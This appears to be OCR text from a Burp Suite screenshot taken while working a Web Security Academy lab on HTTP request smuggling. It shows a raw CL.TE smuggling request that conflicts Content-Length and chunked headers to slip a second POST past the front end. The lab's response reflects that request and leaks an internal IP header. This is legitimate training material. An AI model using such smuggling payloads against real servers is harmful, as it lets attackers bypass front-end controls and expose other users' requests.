 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1 \r \n
2 Host: acbb1f311f80b4c9c0904cd500ae002d.web-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.127 Safari/537.36 \r \n
4 Cookie: session=xGS7mb8SHqorLtb89MUgl3D1YWtbE6C1 \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 77 \r \n
7 Transfer-Encoding:chunked \r \n
8 \r \n
9 0 \r \n
10 \r \n
11 \r \n
12 POST / HTTP/1.1 \r \n
13 Content-Length:70 \r \n
14 Connection:close \r \n
15 \r \n
16 search=111 \r \n
17 \r \n
18
Response
Pretty Raw Render \n Actions
Web Security
Academy
Exploiting HTTP request
smuggling to reveal front-end
request rewriting
Back to lab description >>
LAB Not solved
Home | My account
0 search results for '111 POST / HTTP/1.1 X-
TslNOz-Ip: 117.136.5.78 Host: ac'
Search the blog...
Search
< Back to Blog